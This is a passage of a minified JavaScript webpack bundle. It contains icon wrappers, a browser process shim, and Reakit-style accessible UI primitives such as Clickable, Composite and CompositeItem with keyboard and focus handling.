3.86.776 5.266 2.184a7.404 7.404 0 0 1 2.18 5.27c-.002 4.108-3.344 7.45-7.45 7.45Zm6.34-13.79A8.904 8.904 0 0 0 12.037 3c-4.94 0-8.96 4.02-8.963 8.962 0 1.58.412 3.121 1.196 4.48L3 21.087l4.751-1.247a8.955 8.955 0 0 0 4.283 1.091h.004c4.94 0 8.96-4.02 8.962-8.962 0-2.395-.93-4.647-2.623-6.34"})))});let ts=t=>{let{...e}=t;return(0,v.jsx)(_,{"aria-hidden":!0,...e})},tl=t=>{let{...e}=t;return(0,v.jsx)(k,{"aria-hidden":!0,...e})},tu=t=>{let{...e}=t;return(0,v.jsx)(V,{...e})},tc=t=>{let{...e}=t;return(0,v.jsx)(S,{...e})},th=t=>{let{...e}=t;return(0,v.jsx)(P,{...e})},tf=t=>{let{...e}=t;return(0,v.jsx)(T,{...e})},td=t=>{let{...e}=t;return(0,v.jsx)(N,{"aria-hidden":!0,...e})},tp=t=>{let{...e}=t;return(0,v.jsx)(z,{"aria-hidden":!0,...e})},tg=t=>{let{...e}=t;return(0,v.jsx)(G,{"aria-hidden":!0,...e})},tm=t=>{let{...e}=t;return(0,v.jsx)($,{"aria-hidden":!0,...e})},tv=t=>{let{...e}=t;return(0,v.jsx)(X,{"aria-hidden":!0,...e})},tb=t=>{let{...e}=t;return(0,v.jsx)(tt,{"aria-hidden":!0,...e})},tC=t=>{let{...e}=t;return(0,v.jsx)(tr,{"aria-hidden":!0,...e})},ty=t=>{let{...e}=t;return(0,v.jsx)(to,{"aria-hidden":!0,...e})}},4820:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(5087);function i(t,e){let n=(0,r.useRef)();(0,r.useEffect)(()=>{n.current=t},[t]),(0,r.useEffect)(()=>{if(null!==e){let t=setInterval(function(){var t;null===(t=n.current)||void 0===t||t.call(n)},e);return()=>clearInterval(t)}},[e])}},6890:function(t,e,n){t.exports=n(726)},5110:function(t,e,n){t.exports=n(229)},1245:function(t,e,n){t.exports=n(1428)},2084:function(t){var e,n,r,i=t.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(t){if(e===setTimeout)return setTimeout(t,0);if((e===a||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:a}catch(t){e=a}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(r){n=o}}();var l=[],u=!1,c=-1;function h(){u&&r&&(u=!1,r.length?l=r.concat(l):c=-1,l.length&&f())}function f(){if(!u){var t=s(h);u=!0;for(var e=l.length;e;){for(r=l,l=[];++c<e;)r&&r[c].run();c=-1,e=l.length}r=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(r){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function p(){}i.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new d(t,e)),1!==l.length||u||s(f)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=p,i.addListener=p,i.once=p,i.off=p,i.removeListener=p,i.removeAllListeners=p,i.emit=p,i.prependListener=p,i.prependOnceListener=p,i.listeners=function(t){return[]},i.binding=function(t){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},8624:function(t,e,n){"use strict";n.d(e,{x:function(){return i}});var r=n(5087);let i=(0,r.forwardRef)(function(t,e){let n=t.as||"div";return(0,r.createElement)(n,Object.assign({ref:e},t,{as:void 0}))})},2707:function(t,e,n){"use strict";n.d(e,{y:function(){return r}});var r=(0,n(5087).createContext)({})},8878:function(t,e,n){"use strict";function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){var r,i;r=t,i=n[e],e in r?Object.defineProperty(r,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[e]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=t[Symbol.iterator]()).next.bind(n)}n.d(e,{_:function(){return i},a:function(){return a},b:function(){return s}})},6126:function(t,e,n){"use strict";n.d(e,{L:function(){return d}});var r=n(5087),i=n(8878),a=n(5373),o=n(8661),s=n(2510);function l(t){if(!(0,s.K)(t))return!1;var e,n=Object.getPrototypeOf(t);return null==n||(null===(e=n.constructor)||void 0===e?void 0:e.toString())===Object.toString()}function u(t,e){for(var n=Object.keys(t),r={},i={},a=0;a<n.length;a++){var o=n[a];e.indexOf(o)>=0?r[o]=t[o]:i[o]=t[o]}return[r,i]}function c(t,e){if(void 0===e&&(e=[]),!l(t.state))return u(t,e);var n=u(t,[].concat(e,["state"])),r=n[0],i=n[1],a=r.state,s=(0,o._)(r,["state"]);return[(0,o.a)((0,o.a)({},a),s),i]}var h=n(4628);function f(t){return"normalizePropsAreEqualInner"===t.name?t:function(e,n){return l(e.state)&&l(n.state)?t((0,o.a)((0,o.a)({},e.state),e),(0,o.a)((0,o.a)({},n.state),n)):t(e,n)}}function d(t){var e,n,o,s=t.as,l=t.useHook,u=t.memo,d=t.propsAreEqual,p=void 0===d?null==l?void 0:l.unstable_propsAreEqual:d,g=t.keys,m=void 0===g?(null==l?void 0:l.__keys)||[]:g,v=t.useCreateElement,b=void 0===v?a.C:v,C=function(t,e){var n=t.as,r=void 0===n?s:n,a=(0,i.a)(t,["as"]);if(l){var o,u=c(a,m),h=u[0],f=u[1],d=l(h,(0,i._)({ref:e},f)),p=d.wrapElement,g=(0,i.a)(d,["wrapElement"]),v=(null===(o=r.render)||void 0===o?void 0:o.__keys)||r.__keys,C=v&&c(a,v)[0],y=b(r,C?(0,i._)((0,i._)({},g),C):g);return p?p(y):y}return b(r,(0,i._)({ref:e},a))};return e=C,C=(0,r.forwardRef)(e),u&&(n=C,o=p&&f(p),C=(0,r.memo)(n,o)),C.__keys=m,C.unstable_propsAreEqual=f(p||h.w),C}},5500:function(t,e,n){"use strict";n.d(e,{B:function(){return l}});var r=n(5087),i=n(2707);function a(t,e){(0,r.useDebugValue)(t);var n=(0,r.useContext)(i.y);return null!=n[t]?n[t]:e}var o=n(8878),s=n(4628);function l(t){var e,n,i,l=Array.isArray(e=t.compose)?e:void 0!==e?[e]:[],u=function(e,n){if(t.useOptions&&(e=t.useOptions(e,n)),t.name){var i,s,u,c,h;i=t.name,void 0===(s=e)&&(s={}),void 0===(u=n)&&(u={}),c="use"+i+"Options",(0,r.useDebugValue)(c),e=(h=a(c))?(0,o._)((0,o._)({},s),h(s,u)):s}if(t.compose)for(var f,d=(0,o.b)(l);!(f=d()).done;)e=f.value.__useOptions(e,n);return e},c=function(e,n,i){if(void 0===e&&(e={}),void 0===n&&(n={}),void 0===i&&(i=!1),i||(e=u(e,n)),t.useProps&&(n=t.useProps(e,n)),t.name){var s,c,h,f,d;s=t.name,void 0===(c=e)&&(c={}),void 0===(h=n)&&(h={}),f="use"+s+"Props",(0,r.useDebugValue)(f),n=(d=a(f))?d(c,h):h}if(t.compose){if(t.useComposeOptions&&(e=t.useComposeOptions(e,n)),t.useComposeProps)n=t.useComposeProps(e,n);else for(var p,g=(0,o.b)(l);!(p=g()).done;)n=(0,p.value)(e,n,!0)}var m={},v=n||{};for(var b in v)void 0!==v[b]&&(m[b]=v[b]);return m};c.__useOptions=u;var h=l.reduce(function(t,e){return t.push.apply(t,e.__keys||[]),t},[]);return c.__keys=[].concat(h,(null===(n=t.useState)||void 0===n?void 0:n.__keys)||[],t.keys||[]),c.unstable_propsAreEqual=t.propsAreEqual||(null===(i=l[0])||void 0===i?void 0:i.unstable_propsAreEqual)||s.w,c}},5373:function(t,e,n){"use strict";n.d(e,{C:function(){return o}});var r=n(5087),i=n(2707),a=n(8878),o=function(t,e,n){void 0===n&&(n=e.children);var o=(0,r.useContext)(i.y);return o.useCreateElement?o.useCreateElement(t,e,n):"string"==typeof t&&"function"==typeof n?(e.children,n((0,a.a)(e,["children"]))):(0,r.createElement)(t,e,n)}},8661:function(t,e,n){"use strict";function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){var r,i;r=t,i=n[e],e in r?Object.defineProperty(r,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[e]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}n.d(e,{_:function(){return a},a:function(){return i}})},7090:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});var r,i=Boolean(void 0!==(r=(0,n(5409).J)())&&r.document&&r.document.createElement)},9517:function(t,e,n){"use strict";function r(t,e){return t===e||t.contains(e)}n.d(e,{r:function(){return r}})},2892:function(t,e,n){"use strict";n.d(e,{y:function(){return i}});var r=n(1617);function i(t,e,n){if("function"==typeof Event)return new Event(e,n);var i=(0,r.M)(t).createEvent("Event");return i.initEvent(e,null==n?void 0:n.bubbles,null==n?void 0:n.cancelable),i}},8818:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});var r=n(7090);function i(t){return!!r.N&&-1!==window.navigator.userAgent.indexOf(t)}},8964:function(t,e,n){"use strict";n.d(e,{I:function(){return a}});var r=n(5993);function i(t){var e=(0,r.v)(t);if(!e)return!1;if(e===t)return!0;var n=e.getAttribute("aria-activedescendant");return!!n&&n===t.id}function a(t,e){var n=void 0===e?{}:e,r=n.preventScroll,a=n.isActive,o=void 0===a?i:a;return o(t)?-1:(t.focus({preventScroll:r}),o(t))?-1:requestAnimationFrame(function(){t.focus({preventScroll:r})})}},5993:function(t,e,n){"use strict";n.d(e,{v:function(){return i}});var r=n(1617);function i(t){var e=(0,r.M)(t).activeElement;return null!=e&&e.nodeName?e:null}},1617:function(t,e,n){"use strict";function r(t){return t?t.ownerDocument||t:document}n.d(e,{M:function(){return r}})},9270:function(t,e,n){"use strict";n.d(e,{a:function(){return o}});var r=n(7090),i=n(5993),a=r.N&&"msCrypto"in window;function o(t){return a?(0,i.v)(t.currentTarget):t.relatedTarget}},5409:function(t,e,n){"use strict";n.d(e,{J:function(){return o}});var r,i=n(1617);try{r=window}catch(a){}function o(t){return t&&(0,i.M)(t).defaultView||r}},9673:function(t,e,n){"use strict";n.d(e,{B:function(){return a}});var r=n(5993),i=n(9517);function a(t){var e=(0,r.v)(t);if(!e)return!1;if((0,i.r)(t,e))return!0;var n=e.getAttribute("aria-activedescendant");return!!n&&(n===t.id||!!t.querySelector("#"+n))}},8331:function(t,e,n){"use strict";n.d(e,{i:function(){return i}});var r=["button","color","file","image","reset","submit"];function i(t){return"BUTTON"===t.tagName||"INPUT"===t.tagName&&-1!==r.indexOf(t.type)}},2510:function(t,e,n){"use strict";function r(t){return"object"==typeof t&&null!=t}n.d(e,{K:function(){return r}})},5855:function(t,e,n){"use strict";n.d(e,{K:function(){return i}});var r=n(9517);function i(t){return!(0,r.r)(t.currentTarget,t.target)}},1111:function(t,e,n){"use strict";function r(t){return t.target===t.currentTarget}n.d(e,{U:function(){return r}})},1655:function(t,e,n){"use strict";function r(t,e){return"matches"in t?t.matches(e):"msMatchesSelector"in t?t.msMatchesSelector(e):t.webkitMatchesSelector(e)}n.d(e,{w:function(){return r}})},4628:function(t,e,n){"use strict";function r(t,e){if(t===e)return!0;if(!t||!e||"object"!=typeof t||"object"!=typeof e)return!1;var n=Object.keys(t),r=Object.keys(e),i=n.length;if(r.length!==i)return!1;for(var a=0;a<n.length;a++){var o=n[a];if(t[o]!==e[o])return!1}return!0}n.d(e,{w:function(){return r}})},1789:function(t,e,n){"use strict";n.d(e,{EB:function(){return a},KE:function(){return u},Wq:function(){return o},YC:function(){return l}});var r=n(1655),i="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function a(t){return(0,r.w)(t,i)&&(t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0)}function o(t){return a(t)&&!(0>parseInt(t.getAttribute("tabindex")||"0",10))}function s(t,e){var n=Array.from(t.querySelectorAll(i)),r=n.filter(o);return(o(t)&&r.unshift(t),!r.length&&e)?n:r}function l(t,e){return s(t,e)[0]||null}function u(t,e){var n=s(t,e);return n[n.length-1]||null}},6533:function(t,e,n){"use strict";n.d(e,{c:function(){return a}});var r=n(5087);function i(t,e){void 0===e&&(e=null),t&&("function"==typeof t?t(e):t.current=e)}function a(t,e){return(0,r.useMemo)(function(){return null==t&&null==e?null:function(n){i(t,n),i(e,n)}},[t,e])}},8402:function(t,e,n){"use strict";n.d(e,{Y:function(){return i}});var r=n(5087),i=n(7090).N?r.useLayoutEffect:r.useEffect},9043:function(t,e,n){"use strict";n.d(e,{c:function(){return a}});var r=n(5087),i=n(8402);function a(t){var e=(0,r.useRef)(t);return(0,i.Y)(function(){e.current=t}),e}},2433:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(5087);function i(t){return(0,r.useState)(t)[0]}},4178:function(t,e,n){"use strict";n(5087)},3324:function(t,e,n){"use strict";n.d(e,{h:function(){return h}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(8331);n(4178);var l=n(9043),u=n(1111),c=n(9445),h=(0,a.B)({name:"Clickable",compose:c.u,keys:["unstable_clickOnEnter","unstable_clickOnSpace"],useOptions:function(t){var e=t.unstable_clickOnEnter,n=t.unstable_clickOnSpace,i=(0,r._)(t,["unstable_clickOnEnter","unstable_clickOnSpace"]);return(0,r.a)({unstable_clickOnEnter:void 0===e||e,unstable_clickOnSpace:void 0===n||n},i)},useProps:function(t,e){var n=e.onKeyDown,i=e.onKeyUp,a=(0,r._)(e,["onKeyDown","onKeyUp"]),c=(0,o.useState)(!1),h=c[0],f=c[1],d=(0,l.c)(n),p=(0,l.c)(i),g=(0,o.useCallback)(function(e){if(null===(r=d.current)||void 0===r||r.call(d,e),!e.defaultPrevented&&!t.disabled&&!e.metaKey&&(0,u.U)(e)){var n,r,i=t.unstable_clickOnEnter&&"Enter"===e.key,a=t.unstable_clickOnSpace&&" "===e.key;if(i||a){if(n=e.currentTarget,e.isTrusted&&((0,s.i)(n)||"INPUT"===n.tagName||"TEXTAREA"===n.tagName||"A"===n.tagName||"SELECT"===n.tagName))return;e.preventDefault(),i?e.currentTarget.click():a&&f(!0)}}},[t.disabled,t.unstable_clickOnEnter,t.unstable_clickOnSpace]),m=(0,o.useCallback)(function(e){if(null===(n=p.current)||void 0===n||n.call(p,e),!e.defaultPrevented&&!t.disabled&&!e.metaKey){var n,r=t.unstable_clickOnSpace&&" "===e.key;h&&r&&(f(!1),e.currentTarget.click())}},[t.disabled,t.unstable_clickOnSpace,h]);return(0,r.a)({"data-active":h||void 0,onKeyDown:g,onKeyUp:m},a)}});(0,i.L)({as:"button",memo:!0,useHook:h})},6945:function(t,e,n){"use strict";n.d(e,{Q:function(){return j}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(6533);n(4178);var l=n(9043),u=n(1111),c=n(3914),h=n(9445),f=n(5373),d=n(1617),p=n(8661),g=n(2892);function m(t,e,n){return(void 0===n&&(n={}),"function"==typeof FocusEvent)?new FocusEvent(e,n):(0,g.y)(t,e,n)}function v(t,e){var n=m(t,"blur",e),r=t.dispatchEvent(n),i=(0,p.a)((0,p.a)({},e),{},{bubbles:!0});return t.dispatchEvent(m(t,"focusout",i)),r}var b=n(5409),C=n(7090),y=n(9270),_=n(9843),x=n(2038),w=n(1253),k=n(2682),M=n(6069),O=C.N&&"msCrypto"in window;function V(t,e,n){var r=(0,l.c)(n);return(0,o.useCallback)(function(n){if(null===(i=r.current)||void 0===i||i.call(r,n),!n.defaultPrevented&&t&&(a=n,(0,u.U)(a)&&!a.metaKey&&"Tab"!==a.key)){var i,a,o,s=null==e?void 0:e.ref.current;s&&(o=n.type,s.dispatchEvent(function(t,e,n){if(void 0===n&&(n={}),"function"==typeof KeyboardEvent)return new KeyboardEvent(e,n);var r=(0,d.M)(t).createEvent("KeyboardEvent");return r.initKeyboardEvent(e,n.bubbles,n.cancelable,(0,b.J)(t),n.key,n.location,n.ctrlKey,n.altKey,n.shiftKey,n.metaKey),r}(s,o,n))||n.preventDefault(),n.currentTarget.contains(s)&&n.stopPropagation())}},[t,e])}function E(t,e){return null==t?void 0:t.some(function(t){return!!e&&t.ref.current===e})}var j=(0,a.B)({name:"Composite",compose:[h.u],keys:k.C,useOptions:function(t){return(0,r.a)((0,r.a)({},t),{},{currentId:(0,x.g)(t)})},useProps:function(t,e){var n,i,a,c,h,f=e.ref,p=e.onFocusCapture,g=e.onFocus,m=e.onBlurCapture,b=e.onKeyDown,C=e.onKeyDownCapture,k=e.onKeyUpCapture,j=(0,r._)(e,["ref","onFocusCapture","onFocus","onBlurCapture","onKeyDown","onKeyDownCapture","onKeyUpCapture"]),S=(0,o.useRef)(null),H=(0,w.f)(t.items,t.currentId),L=(0,o.useRef)(null),P=(0,l.c)(p),I=(0,l.c)(g),A=(0,l.c)(m),T=(0,l.c)(b),D=(n=(0,l.c)(H),a=(i=(0,o.useReducer)(function(t){return t+1},0))[0],c=i[1],(0,o.useEffect)(function(){var t,e=null===(t=n.current)||void 0===t?void 0:t.ref.current;a&&e&&(0,M.u)(e)},[a]),c),R=O?(h=(0,o.useRef)(null),(0,o.useEffect)(function(){var t=(0,d.M)(S.current),e=function(t){var e=t.target;h.current=e};return t.addEventListener("focus",e,!0),function(){t.removeEventListener("focus",e,!0)}},[]),h):void 0;(0,o.useEffect)(function(){var e=S.current;t.unstable_moves&&!H&&(null==e||e.focus())},[t.unstable_moves,H]);var N=V(t.unstable_virtual,H,C),F=V(t.unstable_virtual,H,k),B=(0,o.useCallback)(function(e){if(null===(n=P.current)||void 0===n||n.call(P,e),!e.defaultPrevented&&t.unstable_virtual){var n,r=(null==R?void 0:R.current)||e.relatedTarget,i=E(t.items,r);(0,u.U)(e)&&i&&(e.stopPropagation(),L.current=r)}},[t.unstable_virtual,t.items]),z=(0,o.useCallback)(function(e){var n,r;null===(n=I.current)||void 0===n||n.call(I,e),!e.defaultPrevented&&(t.unstable_virtual?(0,u.U)(e)&&D():(0,u.U)(e)&&(null===(r=t.setCurrentId)||void 0===r||r.call(t,null)))},[t.unstable_virtual,t.setCurrentId]),Z=(0,o.useCallback)(function(e){if(null===(n=A.current)||void 0===n||n.call(A,e),!e.defaultPrevented&&t.unstable_virtual){var n,r=(null==H?void 0:H.ref.current)||null,i=(0,y.a)(e),a=E(t.items,i);(0,u.U)(e)&&a?(i===r?L.current&&L.current!==i&&v(L.current,e):r&&v(r,e),e.stopPropagation()):!E(t.items,e.target)&&r&&v(r,e)}},[t.unstable_virtual,t.items,H]),W=(0,o.useCallback)(function(e){if(null===(n=T.current)||void 0===n||n.call(T,e),!e.defaultPrevented&&null===t.currentId&&(0,u.U)(e)){var n,r,i="horizontal"!==t.orientation,a="vertical"!==t.orientation,o=!!(null!==(r=t.groups)&&void 0!==r&&r.length),s={ArrowUp:(o||i)&&function(){if(o){var e,n,r,i=(e=t.items,(0,x.f)((0,_.f)((0,_.r)((0,_.g)(e)))));null!=i&&i.id&&(null===(r=t.move)||void 0===r||r.call(t,i.id))}else null===(n=t.last)||void 0===n||n.call(t)},ArrowRight:(o||a)&&t.first,ArrowDown:(o||i)&&t.first,ArrowLeft:(o||a)&&t.last,Home:t.first,End:t.last,PageUp:t.first,PageDown:t.last}[e.key];s&&(e.preventDefault(),s())}},[t.currentId,t.orientation,t.groups,t.items,t.move,t.last,t.first]);return(0,r.a)({ref:(0,s.c)(S,f),id:t.baseId,onFocus:z,onFocusCapture:B,onBlurCapture:Z,onKeyDownCapture:N,onKeyDown:W,onKeyUpCapture:F,"aria-activedescendant":t.unstable_virtual&&(null==H?void 0:H.id)||void 0},j)},useComposeProps:function(t,e){e=(0,c.q)(t,e,!0);var n=(0,h.u)(t,e,!0);return t.unstable_virtual||null===t.currentId?(0,r.a)({tabIndex:0},n):(0,r.a)((0,r.a)({},e),{},{ref:n.ref})}});(0,i.L)({as:"div",useHook:j,useCreateElement:function(t,e,n){return(0,f.C)(t,e,n)}})},6275:function(t,e,n){"use strict";n.d(e,{E:function(){return w}});var r=n(5812),i=n(6126),a=n(5500),o=n(5087),s=n(6533);n(4178);var l=n(9043),u=n(1111),c=n(9673),h=n(5855),f=n(3324),d=n(1617),p=n(2038),g=n(2682),m=n(6069);function v(t){try{var e=t instanceof HTMLInputElement&&null!==t.selectionStart,n="TEXTAREA"===t.tagName,r="true"===t.contentEditable;return e||n||r||!1}catch(i){return!1}}var b=n(8964),C=n(4987),y=n(2892);function _(t,e){if(t instanceof HTMLInputElement||t instanceof HTMLTextAreaElement){var n,r=null===(n=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"))||void 0===n?void 0:n.set;r&&(r.call(t,e),t.dispatchEvent((0,y.y)(t,"input",{bubbles:!0})))}}function x(t){return t.querySelector("[data-composite-item-widget]")}var w=(0,a.B)({name:"CompositeItem",compose:[f.h,C.i],keys:g.b,propsAreEqual:function(t,e){if(!e.id||t.id!==e.id)return f.h.unstable_propsAreEqual(t,e);var n=t.currentId,i=t.unstable_moves,a=(0,r._)(t,["currentId","unstable_moves"]),o=e.currentId,s=e.unstable_moves,l=(0,r._)(e,["currentId","unstable_moves"]);if(o!==n){if(e.id===o||e.id===n)return!1}else if(i!==s)return!1;return f.h.unstable_propsAreEqual(a,l)},useOptions:function(t){return(0,r.a)((0,r.a)({},t),{},{id:t.id,currentId:(0,p.g)(t),unstable_clickOnSpace:!t.unstable_hasActiveWidget&&t.unstable_clickOnSpace})},useProps:function(t,e){var n,i=e.ref,a=e.tabIndex,f=e.onMouseDown,p=e.onFocus,g=e.onBlurCapture,C=e.onKeyDown,y=e.onClick,w=(0,r._)(e,["ref","tabIndex","onMouseDown","onFocus","onBlurCapture","onKeyDown","onClick"]),k=(0,o.useRef)(null),M=t.id,O=t.disabled&&!t.focusable,V=t.currentId===M,E=(0,l.c)(V),j=(0,o.useRef)(!1),S=(0,o.useMemo)(function(){var e;return null===(e=t.items)||void 0===e?void 0:e.find(function(e){return t.id&&e.id===t.id})},[t.items,t.id]),H=(0,l.c)(f),L=(0,l.c)(p),P=(0,l.c)(g),I=(0,l.c)(C),A=(0,l.c)(y),T=!t.unstable_virtual&&!t.unstable_hasActiveWidget&&V||!(null!==(n=t.items)&&void 0!==n&&n.length);(0,o.useEffect)(function(){var e;if(M)return null===(e=t.registerItem)||void 0===e||e.call(t,{id:M,ref:k,disabled:!!O}),function(){var e;null===(e=t.unregisterItem)||void 0===e||e.call(t,M)}},[M,O,t.registerItem,t.unregisterItem]),(0,o.useEffect)(function(){var e=k.current;e&&t.unstable_moves&&E.current&&(0,m.u)(e)},[t.unstable_moves]);var D=(0,o.useCallback)(function(t){var e;null===(e=H.current)||void 0===e||e.call(H,t),(0,m.s)(t.currentTarget,!0)},[]),R=(0,o.useCallback)(function(e){var n,i,a=(0,m.h)(e.currentTarget);if((0,m.s)(e.currentTarget,!1),null===(n=L.current)||void 0===n||n.call(L,e),!(e.defaultPrevented||(0,h.K)(e))&&M&&!function(t,e){if((0,u.U)(t))return!1;for(var n,i=(0,r.b)(e);!(n=i()).done;)if(n.value.ref.current===t.target)return!0;return!1}(e,t.items)&&(null===(i=t.setCurrentId)||void 0===i||i.call(t,M),a&&t.unstable_virtual&&t.baseId&&(0,u.U)(e))){var o=e.target,s=(0,d.M)(o).getElementById(t.baseId);s&&(j.current=!0,(0,b.I)(s))}},[M,t.items,t.setCurrentId,t.unstable_virtual,t.baseId]),N=(0,o.useCallback)(function(e){var n;null===(n=P.current)||void 0===n||n.call(P,e),!e.defaultPrevented&&t.unstable_virtual&&j.current&&(j.current=!1,e.preventDefault(),e.stopPropagation())},[t.unstable_virtual]),F=(0,o.useCallback)(function(e){if((0,u.U)(e)){var n,r="horizontal"!==t.orientation,i="vertical"!==t.orientation,a=!!(null!=S&&S.groupId),o={ArrowUp:(a||r)&&t.up,ArrowRight:(a||i)&&t.next,ArrowDown:(a||r)&&t.down,ArrowLeft:(a||i)&&t.previous,Home:function(){var n,r;!a||e.ctrlKey?null===(n=t.first)||void 0===n||n.call(t):null===(r=t.previous)||void 0===r||r.call(t,!0)},End:function(){var n,r;!a||e.ctrlKey?null===(n=t.last)||void 0===n||n.call(t):null===(r=t.next)||void 0===r||r.call(t,!0)},PageUp:function(){var e,n;a?null===(e=t.up)||void 0===e||e.call(t,!0):null===(n=t.first)||void 0===n||n.call(t)},PageDown:function(){var e,n;a?null===(e=t.down)||void 0===e||e.call(t,!0):null===(n=t.last)||void 0===n||n.call(t)}}[e.key];if(o){e.preventDefault(),o();return}if(null===(n=I.current)||void 0===n||n.call(I,e),!e.defaultPrevented){if(1===e.key.length&&" "!==e.key){var s=x(e.currentTarget);s&&v(s)&&(s.focus(),_(s,""))}else if("Delete"===e.key||"Backspace"===e.key){var l=x(e.currentTarget);l&&v(l)&&(e.preventDefault(),_(l,""))}}}},[t.orientation,S,t.up,t.next,t.down,t.previous,t.first,t.last]),B=(0,o.useCallback)(function(t){if(null===(e=A.current)||void 0===e||e.call(A,t),!t.defaultPrevented){var e,n=x(t.currentTarget);n&&!(0,c.B)(n)&&n.focus()}},[]);return(0,r.a)({ref:(0,s.c)(k,i),id:M,tabIndex:T?void 0===a?0:a:-1,"aria-selected":!!t.unstable_virtual&&!!V||void 0,onMouseDown:D,onFocus:R,onBlurCapture:N,onKeyDown:F,onClick:B},w)}});(0,i.L)({as:"button",memo:!0,useHook:w})},1538:function(t,e,n){"use strict";n.d(e,{u:function(){return M}});var r=n(5812),i=n(5087),a=n(8402),o=n(2433),s=n(1617),l=n(9843),u=n(2038),c=n(1253);function h(t,e){return"function"==typeof t?t(e):t}var f=n(5220);function d(t,e){return Boolean(e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_PRECEDING)}function p(t,e){return t.findIndex(function(t){return!!t.ref.current&&!!e.ref.current&&d(e.ref.current,t.ref.current)})}function g(t){for(var e,n=0,i=(0,r.b)(t);!(e=i()).done;){var a=e.value.length;a>n&&(n=a)}return n}function m(t){for(var e=(0,l.g)(t),n=g(e),i=[],a=0;a<n;a+=1)for(var o,s=(0,r.b)(e);!(o=s()).done;){var u=o.value;u[a]&&i.push((0,r.a)((0,r.a)({},u[a]),{},{groupId:u[a].groupId?""+a:void 0}))}return i}function v(t,e,n){for(var i,a=g(t),o=(0,r.b)(t);!(i=o()).done;)for(var s=i.value,l=0;l<a;l+=1){var c=s[l];if(!c||n&&c.disabled){var h=0===l&&n?(0,u.f)(s):s[l-1];s[l]=h&&e!==(null==h?void 0:h.id)&&n?h:{id:"__EMPTY_ITEM__",disabled:!0,ref:{current:null},groupId:null==h?void 0:h.groupId}}}return t}var b={id:null,ref:{current:null}};function C(t,e){return t.filter(function(t){return t.groupId===e})}var y={horizontal:"vertical",vertical:"horizontal"};function _(t,e,n){return n in t?[].concat(t.slice(0,n),[e],t.slice(n)):[].concat(t,[e])}function x(t){var e=t.map(function(t,e){return[e,t]}),n=!1;return(e.sort(function(t,e){var r=t[0],i=t[1],a=e[0],o=e[1],s=i.ref.current,l=o.ref.current;return s&&l?d(s,l)?(r>a&&(n=!0),-1):(r<a&&(n=!0),1):0}),n)?e.map(function(t){return t[0],t[1]}):t}function w(t,e){var n=x(t);t!==n&&e(n)}function k(t){return(0,i.useCallback)(t,[])}function M(t){void 0===t&&(t={});var e,n,d,g,M=(0,o.T)(t),O=M.unstable_virtual,V=void 